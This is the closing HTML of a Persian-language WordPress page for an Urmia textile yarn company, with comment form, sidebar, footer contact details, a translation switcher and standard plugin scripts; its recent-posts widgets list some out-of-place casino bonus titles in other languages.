<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">لطفا پاسخ را به عدد انگلیسی وارد کنید:</label><div class="aiowps-captcha-equation"><strong>پانزده &#43; هجده = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="3u4tgqe9ch" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769905604" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='21428' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="crust-post-block crust-nav-single"><div class="nav-previous"><a href="https://harirris.com/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-dty/" rel="prev"><span><i class="fas fa-angle-left"></i>مقاله قبلی</span><span class="post-title">نخ های DTY</span></a></div><div class="nav-next"><a href="https://harirris.com/%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%ad%d8%b1%db%8c%d8%b1-%d8%b3%d8%a7%d8%af%d9%87/" rel="next"><span>مقاله بعدی<i class="fas fa-angle-right"></i></span><span class="post-title">انواع نخ های پلی استر</span></a></div></div></div><div class="crust-sidebar col-lg-4"><div class="crust-widget widget_crust_core_posts"><h2 class="widgettitle">پستهای اخیر</h2>

            <ul>
                                    <li>
                        <div class="post-img">
                            <a href="https://harirris.com/comment-bwin-live-chat-peut-am-liorer-votre-exp-rience-utilisateur/">
                                                            </a>
                        </div>
                        <div class="widget-post-info">
                            <h5 class="widget-post-title"><a href="https://harirris.com/comment-bwin-live-chat-peut-am-liorer-votre-exp-rience-utilisateur/">Comment bwin live chat peut améliorer votre expérience utilisateur</a></h5>
                            <div class="meta">
                                                                    <span class="wid_post-date"><i class="primary-color fad fa-calendar-alt"></i>ژانویه 30, 2026</span>
                                                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="post-img">
                            <a href="https://harirris.com/schimb-bonusuri-de-vineri-non-stop-n-rom-nia-claim-bonus/">
                                                            </a>
                        </div>
                        <div class="widget-post-info">
                            <h5 class="widget-post-title"><a href="https://harirris.com/schimb-bonusuri-de-vineri-non-stop-n-rom-nia-claim-bonus/">Schimbă Bonusuri De Vineri Non-Stop · în România Claim Bonus</a></h5>
                            <div class="meta">
                                                                    <span class="wid_post-date"><i class="primary-color fad fa-calendar-alt"></i>ژانویه 29, 2026</span>
                                                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="post-img">
                            <a href="https://harirris.com/casin-bambet-territorio-italiano-win-big-today/">
                                                            </a>
                        </div>
                        <div class="widget-post-info">
                            <h5 class="widget-post-title"><a href="https://harirris.com/casin-bambet-territorio-italiano-win-big-today/">Casinò Bambet · territorio italiano Win Big Today</a></h5>
                            <div class="meta">
                                                                    <span class="wid_post-date"><i class="primary-color fad fa-calendar-alt"></i>ژانویه 29, 2026</span>
                                                                                            </div>
                        </div>
                    </li>
                            </ul>

            </div><div class="crust-widget widget_crust_core_categories"><h2 class="widgettitle">دسته بندی پست ها</h2>
<div class="crust-widget-cats-list"><ul><li class="crust-cat-bg cat-item cat-57"><a href="https://harirris.com/category/news-and-articles/"><span class="crust-cat-name"><span>اخبار و مقالات</span></span><span class="crust-cat-count">4 نوشته ها</span></a></li><li class="crust-cat-bg cat-item cat-1"><a href="https://harirris.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/"><span class="crust-cat-name"><span>سایر</span></span><span class="crust-cat-count">196 نوشته ها</span></a></li></ul></div></div><div class="crust-widget widget_tag_cloud"><h2 class="widgettitle">برچسب ها ابر</h2>
<div class="tagcloud"><a href="https://harirris.com/tag/%d8%a7%d9%84%db%8c%d8%a7%d9%81/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="الیاف (1 مورد)">الیاف</a>
<a href="https://harirris.com/tag/%d8%a7%d9%84%db%8c%d8%a7%d9%81-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 8pt;" aria-label="الیاف پلی استر (1 مورد)">الیاف پلی استر</a>
<a href="https://harirris.com/tag/%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%aa%da%a9%d8%b3-2021/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="ایرانتکس 2021 (1 مورد)">ایرانتکس 2021</a>
<a href="https://harirris.com/tag/%d8%ad%d8%b1%db%8c%d8%b1-%d8%b1%db%8c%d8%b3-%d8%a7%d8%b1%d9%88%d9%85%db%8c%d9%87/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 8pt;" aria-label="حریر ریس ارومیه (1 مورد)">حریر ریس ارومیه</a>
<a href="https://harirris.com/tag/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-dty/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="نخ های DTY (1 مورد)">نخ های DTY</a>
<a href="https://harirris.com/tag/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-fdy/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8pt;" aria-label="نخ های FDY (1 مورد)">نخ های FDY</a>
<a href="https://harirris.com/tag/%d9%86%d8%ae-%d9%87%d8%a7%db%8c-poy/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 8pt;" aria-label="نخ های POY (1 مورد)">نخ های POY</a>
<a href="https://harirris.com/tag/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 22pt;" aria-label="نخ پلی استر (2 مورد)">نخ پلی استر</a>
<a href="https://harirris.com/tag/%d9%86%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84%db%8c-%d9%86%d8%b3%d8%a7%d8%ac%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 8pt;" aria-label="نمایشگاه بین المللی نساجی ایران (1 مورد)">نمایشگاه بین المللی نساجی ایران</a></div>
</div></div></div></div></div></main><footer class="crust-site-footer"><div class="crust-before-top-footer"><style>.elementor-22 .elementor-element.elementor-element-5b26ec4a{padding:90px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4511dd8a i.crust-btn-icon{font-size:1.2rem;}.elementor-22 .elementor-element.elementor-element-4511dd8a img.crust-btn-icon{height:1.2rem;width:1.2rem;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta{background-color:#4BE0F2;padding:40px 40px 40px 40px;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta .crust-cta-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta .crust-cta-text{color:#FFFFFFBF;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta .crust-cta-button .crust-btn{padding:17px 30px 17px 30px;color:#FFFFFF;box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.07);}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn:not(.btn-hyperion):not(.btn-bestia), 
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-hyperion:before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-anthe::before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-bestia .bestia-bg{background-color:#D100B5;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn:not(.styled-btn):hover, 
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-hyperion,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn::before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-btn:after, 
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-anthe:hover:before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-bestia .bestia-bg:before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-bestia .bestia-bg:after{background-color:#FF5B4A;}.elementor-22 .elementor-element.elementor-element-4511dd8a > .elementor-widget-container{border-radius:5px 5px 5px 5px;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-5b26ec4a{margin-top:0px;margin-bottom:0px;padding:40px 20px 0px 20px;}.elementor-22 .elementor-element.elementor-element-4c66c9c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5b26ec4a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b26ec4a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c66c9c4 elementor-invisible" data-id="4c66c9c4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4511dd8a elementor-widget elementor-widget-crust-cta" data-id="4511dd8a" data-element_type="widget" data-widget_type="crust-cta.default">
				<div class="elementor-widget-container">
			<div class="crust-cta cta-right"><div class="crust-cta-content"><h4 class="crust-cta-title">دانلود کاتالوگ محصولات شرکت صنایع نساجی حریر ریس ارومیه</h4><div class="crust-cta-text"><p style="text-align: right;">جهت مشاوره و اطلاع بیشتر از محصولات، با ما در ارتباط باشید.</p></div></div><div class="crust-cta-button"><a href="#" class="crust-btn styled-btn btn-calypso"><span><span><i class="crust-btn-icon fas fa-download crust-btn-icon-left"></i>دانلود کاتالوگ</span></span></a></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="crust-footer-widgets crust-custom-foot-widgets crust-4-colums"><style>.elementor-6284 .elementor-element.elementor-element-5cc8ccea{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6284 .elementor-element.elementor-element-23e2e7ff > .elementor-element-populated{padding:10px 10px 10px 70px;}.elementor-6284 .elementor-element.elementor-element-14a01ecd{text-align:center;}.elementor-6284 .elementor-element.elementor-element-14a01ecd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6284 .elementor-element.elementor-element-65c48a06{color:#FFFFFF;font-size:14px;}.elementor-6284 .elementor-element.elementor-element-65c48a06 > .elementor-widget-container{padding:0px 0px 0px 80px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper{justify-content:flex-end;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon i{color:#FFFFFF;font-size:14px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon svg{fill:#FFFFFF;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper > a.crust-social-icon{background-color:#00000024;margin:0px 0px 0px 5px;border-radius:50px 50px 50px 50px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper > a.crust-social-icon i{padding:10px 10px 10px 10px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon:hover i{color:#353535;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon:hover svg{fill:#353535;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper > a.crust-social-icon:hover{background-color:#FFFFFF;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-socials-prefix{color:#FFFFFF;margin:0px 0px 0px 10px;}.elementor-6284 .elementor-element.elementor-element-3d9b01bf{text-align:right;}.elementor-6284 .elementor-element.elementor-element-3d9b01bf .crust-heading{color:#FFFFFF;}.elementor-6284 .elementor-element.elementor-element-3d9b01bf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6284 .elementor-element.elementor-element-d86fc04{color:#FFFFFF;}@media(min-width:768px){.elementor-6284 .elementor-element.elementor-element-23e2e7ff{width:31.61%;}.elementor-6284 .elementor-element.elementor-element-52d51788{width:28.603%;}.elementor-6284 .elementor-element.elementor-element-2eaa3178{width:39.12%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6284" class="elementor elementor-6284">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5cc8ccea elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5cc8ccea" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23e2e7ff" data-id="23e2e7ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14a01ecd elementor-widget elementor-widget-image" data-id="14a01ecd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="80" height="112" src="https://harirris.com/wp-content/uploads/2021/11/harir-logo.png" class="attachment-full size-full" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-65c48a06 elementor-widget elementor-widget-text-editor" data-id="65c48a06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>شرکت صنایع نساجی حریر ریس ارومیه با بیش از ده سال سابقه درخشان در زمینه تولید نخ های حریر در خدمت شما عزیزان در سراسر کشور می باشد.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0357140 elementor-widget elementor-widget-crust-social-icons" data-id="0357140" data-element_type="widget" data-widget_type="crust-social-icons.default">
				<div class="elementor-widget-container">
			<div class="crust-icon-wrapper crust-animation-slide-down"><span class="crust-socials-prefix">حریر ریس در شبکه های اجتماعی</span><a class="crust-icon crust-social-icon" href="https://instagram.com/Harirris_urmia" target="_blank"><i class="crust-alt-slide fab fa-instagram"></i><i class="fab fa-instagram"></i></a><a class="crust-icon crust-social-icon" href="https://wa.me/989143308189" target="_blank"><i class="crust-alt-slide fab fa-whatsapp-square"></i><i class="fab fa-whatsapp-square"></i></a><a class="crust-icon crust-social-icon" href="https://t.me/urmia_harirris" target="_blank"><i class="crust-alt-slide fab fa-telegram"></i><i class="fab fa-telegram"></i></a><span class="crust-socials-suffix"></span></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52d51788" data-id="52d51788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d9b01bf elementor-widget elementor-widget-crust-heading" data-id="3d9b01bf" data-element_type="widget" data-widget_type="crust-heading.default">
				<div class="elementor-widget-container">
			<h5 class="crust-heading"><p>تماس با ما</p><p> </p></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d86fc04 elementor-widget elementor-widget-text-editor" data-id="d86fc04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li> نشانی :جمهوری اسلامی ایران- آذربایجان غربی ، ارومیه &#8211; شهرک صنعتی فاز 3 ، خیابان صنعتگران 2 ، خیابان سازندگان</li><li>شماره تماس : 04433746135-38</li><li>فکس  : 04433746139</li><li>شماره واتس اپ: 09143308189</li><li>ایمیل : info@harirris.com</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2eaa3178" data-id="2eaa3178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-229068e elementor-widget elementor-widget-sidebar" data-id="229068e" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			
		<div class="crust-widget widget_recent_entries">
		<h2 class="widgettitle">اخبار و مقالات</h2>

		<ul>
											<li>
					<a href="https://harirris.com/comment-bwin-live-chat-peut-am-liorer-votre-exp-rience-utilisateur/">Comment bwin live chat peut améliorer votre expérience utilisateur</a>
									</li>
											<li>
					<a href="https://harirris.com/schimb-bonusuri-de-vineri-non-stop-n-rom-nia-claim-bonus/">Schimbă Bonusuri De Vineri Non-Stop · în România Claim Bonus</a>
									</li>
											<li>
					<a href="https://harirris.com/casin-bambet-territorio-italiano-win-big-today/">Casinò Bambet · territorio italiano Win Big Today</a>
									</li>
											<li>
					<a href="https://harirris.com/bonus-senza-deposito-del-casin-hugo-it-collect-bonus/">Bonus Senza Deposito Del Casinò Hugo ◦ IT Collect Bonus</a>
									</li>
											<li>
					<a href="https://harirris.com/garantate-jackpoturi-n-fiecare-eveniment-regiunea-rom-neasc-enjoy-the-game/">Garantate Jackpoturi În Fiecare Eveniment • regiunea românească Enjoy the Game</a>
									</li>
					</ul>

		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="crust-sub-footer crust-4-colums"><div class="container"><div class="row"><div class="crust-footer-copyrights"><p><strong>طراحی و بهینه سازی شده : <a style="color: #000000" title="طراحی سایت در ارومیه" href="https://designmysite.ir">دیزاین مای سایت</a></strong>،<strong>پشتیبانی سرور : <a style="color: #000000" title="ثبت دامنه ارزان" href="https://urmiaserver.com">ارومیه سرور</a></strong>
</p></div></div></div></div></footer><a href="#" class="crust-back-to-top"><i class="fad fa-arrow-up"></i><span>بالا</span></a></div><div class="crust-woo-quick-view"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:fixed;top:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//harirris.com/wp-content/plugins/gtranslate/flags/24/fa.png" height="24" width="24" alt="fa" /> Persian</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fa|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//harirris.com/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('fa|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//harirris.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fa|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl selected"><img data-gt-lazy-src="//harirris.com/wp-content/plugins/gtranslate/flags/24/fa.png" height="24" width="24" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('fa|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//harirris.com/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="tr" /> Turkish</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fa',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><div class="crust-modal-overlay">
			<a class="crust-close-modal" href="#">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001">
					<path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
				</svg>
			</a>
		</div>
		<div class="crust-modal">
			<div class="crust-modal-content"></div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="crust-search-box"><div class="crust-search-box-wrap srch-with-shape"><div class="crust-srch-inner"><a class="crust-close-search" href="#"><i class="fad fa-times"></i></a>
<form method="get" action="https://harirris.com/" class="search-form">
    <input type="text" class="form-control" value="" name="s" placeHolder="کلمه کلیدی جستجو را وارد کنید ..." />
    <button type="submit" title="جستجو" class="crust-search-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.75 24.75"><path d="M24.54,23.49l-6-6a10.55,10.55,0,1,0-1,1l6,6a.78.78,0,0,0,.52.21.74.74,0,0,0,.53-.21A.76.76,0,0,0,24.54,23.49Zm-23-12.92a9.07,9.07,0,1,1,9.07,9.07A9.08,9.08,0,0,1,1.49,10.57Z"/></svg></button>
</form>
<div class="crust-srch-info">برای جستجو Enter را بزنید یا ESC را ببندید</div></div></div></div><script src="https://harirris.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://harirris.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://harirris.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/harirris.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://harirris.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://harirris.com/wp-admin/admin-ajax.php","nonce":"d4d2b9c4c5"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://harirris.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0" id="kk-star-ratings-js"></script>
<script src="https://harirris.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://harirris.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
